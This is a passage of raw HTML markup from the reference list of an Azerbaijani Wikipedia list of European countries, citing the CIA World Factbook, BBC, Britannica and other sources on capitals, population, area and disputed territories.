href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Capital-12"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Capital_12-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Capital_12-1"><sup><i>2</i></sup></a> <a href="#cite_ref-Capital_12-2"><sup><i>3</i></sup></a> <a href="#cite_ref-Capital_12-3"><sup><i>4</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20181225001050/https://www.cia.gov/library/publications/the-world-factbook/fields/2057.html%20">"Field Listing :: Capital"</a>. Central Intelligence Agency. <small>25 dekabr 2018 tarixində <a rel="nofollow" class="external text" href="https://www.cia.gov/library/publications/the-world-factbook/fields/2057.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Field+Listing+%3A%3A+Capital&amp;rft.pub=Central+Intelligence+Agency&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Flibrary%2Fpublications%2Fthe-world-factbook%2Ffields%2F2057.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-13"><span class="mw-cite-backlink"><a href="#cite_ref-13">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://unstats.un.org/unsd/geoinfo/geonames/">"UNGEGN World Geographical Names"</a>. United Nations Group of Experts on Geographical Names. 13 sentyabr 2010. <small>1 avqust 2011 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20110801231428/http://unstats.un.org/unsd/geoinfo/geonames/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">24 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=UNGEGN+World+Geographical+Names&amp;rft.pub=United+Nations+Group+of+Experts+on+Geographical+Names&amp;rft.date=2010-09-13&amp;rft_id=http%3A%2F%2Funstats.un.org%2Funsd%2Fgeoinfo%2Fgeonames%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Population-14"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Population_14-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Population_14-1"><sup><i>2</i></sup></a> <a href="#cite_ref-Population_14-2"><sup><i>3</i></sup></a> <a href="#cite_ref-Population_14-3"><sup><i>4</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20110927165947/https://www.cia.gov/library/publications/the-world-factbook/rankorder/2119rank.html">"Country Comparison :: Population"</a>. Central Intelligence Agency. iyul 2014. <small>27 sentyabr 2011 tarixində <a rel="nofollow" class="external text" href="https://www.cia.gov/library/publications/the-world-factbook/rankorder/2119rank.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 oktyabr</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Country+Comparison+%3A%3A+Population&amp;rft.pub=Central+Intelligence+Agency&amp;rft.date=2014-07&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Flibrary%2Fpublications%2Fthe-world-factbook%2Frankorder%2F2119rank.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Area-15"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Area_15-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Area_15-1"><sup><i>2</i></sup></a> <a href="#cite_ref-Area_15-2"><sup><i>3</i></sup></a> <a href="#cite_ref-Area_15-3"><sup><i>4</i></sup></a> <a href="#cite_ref-Area_15-4"><sup><i>5</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20140131115000/https://www.cia.gov/library/publications/the-world-factbook/fields/2147.html">"Field Listing :: Area"</a>. Central Intelligence Agency. <small>31 yanvar 2014 tarixində <a rel="nofollow" class="external text" href="https://www.cia.gov/library/publications/the-world-factbook/fields/2147.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Field+Listing+%3A%3A+Area&amp;rft.pub=Central+Intelligence+Agency&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Flibrary%2Fpublications%2Fthe-world-factbook%2Ffields%2F2147.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-21"><span class="mw-cite-backlink"><a href="#cite_ref-21">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.irishstatutebook.ie/1948/en/act/pub/0022/index.html">"Republic of Ireland Act, 1948"</a>. No. 22/1948. 1948. <small>16 oktyabr 2013 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20131016024208/http://www.irishstatutebook.ie/1948/en/act/pub/0022/index.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 dekabr</span> 2008</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=No.+22%2F1948&amp;rft.atitle=Republic+of+Ireland+Act%2C+1948&amp;rft.date=1948&amp;rft_id=http%3A%2F%2Fwww.irishstatutebook.ie%2F1948%2Fen%2Fact%2Fpub%2F0022%2Findex.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Netherlands-25"><span class="mw-cite-backlink"><a href="#cite_ref-Netherlands_25-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.cia.gov/the-world-factbook/countries/netherlands/">"Netherlands"</a>. Central Intelligence Agency. <small>30 iyul 2021 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20210730075441/https://www.cia.gov/the-world-factbook/countries/netherlands/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Netherlands&amp;rft.pub=Central+Intelligence+Agency&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Fthe-world-factbook%2Fcountries%2Fnetherlands%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-28"><span class="mw-cite-backlink"><a href="#cite_ref-28">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://www.cia.gov/the-world-factbook/countries/holy-see-vatican-city/">"Holy See (Vatican City)"</a>. Central Intelligence Agency. <small>26 yanvar 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220126204237/https://www.cia.gov/the-world-factbook/countries/holy-see-vatican-city/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">24 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Holy+See+%28Vatican+City%29&amp;rft.pub=Central+Intelligence+Agency&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Fthe-world-factbook%2Fcountries%2Fholy-see-vatican-city%2F&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-ABKSO-30"><span class="mw-cite-backlink">↑ <a href="#cite_ref-ABKSO_30-0"><sup><i>1</i></sup></a> <a href="#cite_ref-ABKSO_30-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.rferl.org/content/tuvalu-georgia-retracts-abkhazia-ossetia-recognition/25315720.html">"Tuvalu Retracts Recognition of Abkhazia, South Ossetia"</a>. <a href="//az.wikipedia.org/wiki/Radio_Free_Europe/Radio_Liberty" class="mw-redirect" title="Radio Free Europe/Radio Liberty">Radio Free Europe/Radio Liberty</a>. 31 mart 2014. <small>7 yanvar 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20190107082505/https://www.rferl.org/a/tuvalu-georgia-retracts-abkhazia-ossetia-recognition/25315720.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Tuvalu+Retracts+Recognition+of+Abkhazia%2C+South+Ossetia&amp;rft.pub=Radio+Free+Europe%2FRadio+Liberty&amp;rft.date=2014-03-31&amp;rft_id=http%3A%2F%2Fwww.rferl.org%2Fcontent%2Ftuvalu-georgia-retracts-abkhazia-ossetia-recognition%2F25315720.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Abkhazia-31"><span class="mw-cite-backlink"><a href="#cite_ref-Abkhazia_31-0">↑</a></span> <span class="reference-text"><cite class="citation news"><a rel="nofollow" class="external text" href="http://news.bbc.co.uk/2/hi/europe/3261059.stm">"Regions and territories: Abkhazia"</a>. BBC News. 8 fevral 2011. <small>5 noyabr 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20191105235542/http://news.bbc.co.uk/2/hi/europe/3261059.stm">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.jtitle=BBC+News&amp;rft.atitle=Regions+and+territories%3A+Abkhazia&amp;rft.date=2011-02-08&amp;rft_id=http%3A%2F%2Fnews.bbc.co.uk%2F2%2Fhi%2Feurope%2F3261059.stm&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-32"><span class="mw-cite-backlink"><a href="#cite_ref-32">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.britannica.com/EBchecked/topic/1358/Abkhazia">"Abkhazia (autonomous republic, Georgia)"</a>. Britannica.com. <small>23 oktyabr 2014 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20141023024402/http://www.britannica.com/EBchecked/topic/1358/Abkhazia/">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Abkhazia+%28autonomous+republic%2C+Georgia%29&amp;rft.pub=Britannica.com&amp;rft_id=http%3A%2F%2Fwww.britannica.com%2FEBchecked%2Ftopic%2F1358%2FAbkhazia&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-DonetskAndLugansk-33"><span class="mw-cite-backlink">↑ <a href="#cite_ref-DonetskAndLugansk_33-0"><sup><i>1</i></sup></a> <a href="#cite_ref-DonetskAndLugansk_33-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://tass.com/politics/1407731">"Putin signs decrees on recognizing Donetsk and Lugansk republics"</a>. TASS. <small>7 aprel 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220407102656/https://tass.com/politics/1407731">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">22 fevral</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=TASS&amp;rft.atitle=Putin+signs+decrees+on+recognizing+Donetsk+and+Lugansk+republics&amp;rft_id=https%3A%2F%2Ftass.com%2Fpolitics%2F1407731&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-34"><span class="mw-cite-backlink"><a href="#cite_ref-34">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.kim.gov.rs/lat/np102.php">"Najčešća pitanja - Kancelarija za Kosovo i Metohiju, Vlada Republike Srbije"</a>. www.kim.gov.rs. <small>12 avqust 2022 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20220812190948/https://kim.gov.rs/lat/np102.php">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">22 fevral</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=www.kim.gov.rs&amp;rft.atitle=Naj%C4%8De%C5%A1%C4%87a+pitanja+-+Kancelarija+za+Kosovo+i+Metohiju%2C+Vlada+Republike+Srbije&amp;rft_id=http%3A%2F%2Fwww.kim.gov.rs%2Flat%2Fnp102.php&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-35"><span class="mw-cite-backlink"><a href="#cite_ref-35">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.gkslnr.su/files/chisl_260418.pdf">"<span class="cs1-kern-left">"</span>Population count of the Lugansk People's Republic on aprel 1st, 2018<span class="cs1-kern-right">"</span>"</a> <span class="cs1-format">(PDF)</span>. Committee of statistic of Lugansk People's Republic. <small>26 may 2018 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20180526190638/http://www.gkslnr.su/files/chisl_260418.pdf">arxivləşdirilib</a> <span class="cs1-format">(PDF)</span></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Committee+of+statistic+of+Lugansk+People%27s+Republic&amp;rft.atitle=%22Population+count+of+the+Lugansk+People%27s+Republic+on+aprel+1st%2C+2018%22&amp;rft_id=http%3A%2F%2Fwww.gkslnr.su%2Ffiles%2Fchisl_260418.pdf&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-36"><span class="mw-cite-backlink"><a href="#cite_ref-36">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.britannica.com/EBchecked/topic/148573/Cyprus">"Cyprus"</a>. <a href="//az.wikipedia.org/wiki/Encyclop%C3%A6dia_Britannica" class="mw-redirect" title="Encyclopædia Britannica">Encyclopædia Britannica</a>. <small>11 may 2015 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20150511203348/http://www.britannica.com/EBchecked/topic/148573/Cyprus">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">14 may</span> 2022</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Cyprus&amp;rft.pub=Encyclop%C3%A6dia+Britannica&amp;rft_id=http%3A%2F%2Fwww.britannica.com%2FEBchecked%2Ftopic%2F148573%2FCyprus&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-37"><span class="mw-cite-backlink"><a href="#cite_ref-37">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.worldbulletin.net/?aType=haber&amp;ArticleID=82777">"Turkish Cyprus announces population as 294,906"</a>. World Bulletin. 9 dekabr 2011. <small>4 iyul 2014 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20140704190810/http://www.worldbulletin.net/?aType=haber&amp;ArticleID=82777">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">9 yanvar</span> 2014</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Turkish+Cyprus+announces+population+as+294%2C906&amp;rft.pub=World+Bulletin&amp;rft.date=2011-12-09&amp;rft_id=http%3A%2F%2Fwww.worldbulletin.net%2F%3FaType%3Dhaber%26ArticleID%3D82777&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-South_Ossetia-38"><span class="mw-cite-backlink"><a href="#cite_ref-South_Ossetia_38-0">↑</a></span> <span class="reference-text"><cite class="citation news"><a rel="nofollow" class="external text" href="http://news.bbc.co.uk/2/hi/europe/country_profiles/3797729.stm">"Regions and territories: South Ossetia"</a>. BBC News. 8 fevral 2011. <small>4 noyabr 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20191104053538/http://news.bbc.co.uk/2/hi/europe/country_profiles/3797729.stm">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=article&amp;rft.jtitle=BBC+News&amp;rft.atitle=Regions+and+territories%3A+South+Ossetia&amp;rft.date=2011-02-08&amp;rft_id=http%3A%2F%2Fnews.bbc.co.uk%2F2%2Fhi%2Feurope%2Fcountry_profiles%2F3797729.stm&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-39"><span class="mw-cite-backlink"><a href="#cite_ref-39">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.hartford-hwp.com/archives/63/129.html">"South Ossetia"</a>. Hartford-hwp.com. <small>19 yanvar 2012 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20120119020137/http://www.hartford-hwp.com/archives/63/129.html">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">9 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=Hartford-hwp.com&amp;rft.atitle=South+Ossetia&amp;rft_id=http%3A%2F%2Fwww.hartford-hwp.com%2Farchives%2F63%2F129.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-countersecession-40"><span class="mw-cite-backlink"><a href="#cite_ref-countersecession_40-0">↑</a></span> <span class="reference-text"> <span class="error mw-ext-cite-error" lang="az" dir="ltr">Sitat səhvi: Yanlış <code>&lt;ref></code> teqi; <code>countersecession</code> adlı istinad üçün mətn göstərilməyib</span></span>
</li>
<li id="cite_note-Transnistria-41"><span class="mw-cite-backlink"><a href="#cite_ref-Transnistria_41-0">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://newspmr.com/novosti-pmr/obshhestvo/15927"><bdi lang="ru">Перепись населения ПМР</bdi></a> [Population census of PMR]. newspmr.com <span class="ref-info">(rus)</span>. 9 mart 2017. <small>29 yanvar 2021 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20210129074008/http://newspmr.com/novosti-pmr/obshhestvo/15927">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">1 fevral</span> 2021</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=newspmr.com&amp;rft.atitle=%D0%9F%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%81%D1%8C+%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F+%D0%9F%D0%9C%D0%A0&amp;rft.date=2017-03-09&amp;rft_id=http%3A%2F%2Fnewspmr.com%2Fnovosti-pmr%2Fobshhestvo%2F15927&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-42"><span class="mw-cite-backlink"><a href="#cite_ref-42">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="http://www.britannica.com/EBchecked/topic/1003890/Transdniestria">"Transdniestria (separatist enclave, Moldova)"</a>. Britannica.com. <small>8 avqust 2014 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20140808021122/http://www.britannica.com/EBchecked/topic/1003890/Transdniestria">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">3 mart</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=Transdniestria+%28separatist+enclave%2C+Moldova%29&amp;rft.pub=Britannica.com&amp;rft_id=http%3A%2F%2Fwww.britannica.com%2FEBchecked%2Ftopic%2F1003890%2FTransdniestria&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-43"><span class="mw-cite-backlink"><a href="#cite_ref-43">↑</a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20181225011919/https://www.cia.gov/library/publications/the-world-factbook/fields/2006.html%20">"CIA - The World Factbook - Field Listing :: Dependency status"</a>. Central Intelligence Agency. 9 fevral 1920. <small>25 dekabr 2018 tarixində <a rel="nofollow" class="external text" href="https://www.cia.gov/library/publications/the-world-factbook/fields/2006.html">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=CIA+-+The+World+Factbook+-+Field+Listing+%3A%3A+Dependency+status&amp;rft.pub=Central+Intelligence+Agency&amp;rft.date=1920-02-09&amp;rft_id=https%3A%2F%2Fwww.cia.gov%2Flibrary%2Fpublications%2Fthe-world-factbook%2Ffields%2F2006.html&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-44"><span class="mw-cite-backlink"><a href="#cite_ref-44">↑</a></span> <span class="reference-text"><cite class="citation web"><i>Mark Oliver; Sally Bolton; Jon Dennis; Matthew Tempest. </i><a rel="nofollow" class="external text" href="https://www.theguardian.com/world/2004/aug/04/qanda.foreignpolicy">"Gibraltar; Politics"</a>. The Guardian. 4 avqust 2004. <small>7 yanvar 2019 tarixində <a rel="nofollow" class="external text" href="https://web.archive.org/web/20190107082452/https://www.theguardian.com/world/2004/aug/04/qanda.foreignpolicy+">arxivləşdirilib</a></small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">17 fevral</span> 2011</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.genre=unknown&amp;rft.jtitle=The+Guardian&amp;rft.atitle=Gibraltar%3B+Politics&amp;rft.date=2004-08-04&amp;rft.au=Mark+Oliver&amp;rft.au=Sally+Bolton&amp;rft.au=Jon+Dennis&amp;rft.au=Matthew+Tempest&amp;rft_id=https%3A%2F%2Fwww.theguardian.com%2Fworld%2F2004%2Faug%2F04%2Fqanda.foreignpolicy&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AAvropa+%C3%B6lk%C9%99l%C9%99rinin+siyah%C4%B1s%C4%B1" class="Z3988"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477"/></span>
</li>
<li id="cite_note-Supreme_Court_decision-45"><span class="mw-cite-backlink">↑ <a href="#cite_ref-Supreme_Court_decision_45-0"><sup><i>1</i></sup></a> <a href="#cite_ref-Supreme_Court_decision_45-1"><sup><i>2</i></sup></a></span> <span class="reference-text"><cite class="citation web"><a rel="nofollow" class="external text" href="https://web.archive.org/web/20161008031758/https://www.supremecourt.uk/decided-cases/docs/UKSC_2013_0155_Judgment.pdf">"Supreme Court decision"</a> <span class="cs1-format">(PDF)</span>. <small>8 oktyabr 2016 tarixində <a rel="nofollow" class="external text" href="https://www.supremecourt.uk/decided-cases/docs/UKSC_2013_0155_Judgment.pdf">orijinalından</a> <span class="cs1-format">(PDF)</span> arxivləşdirilib</small><span class="reference-accessdate">. <small>İstifadə tarixi: <span class="nowrap">16 mart</span> 2016</small></span>.</cite><span 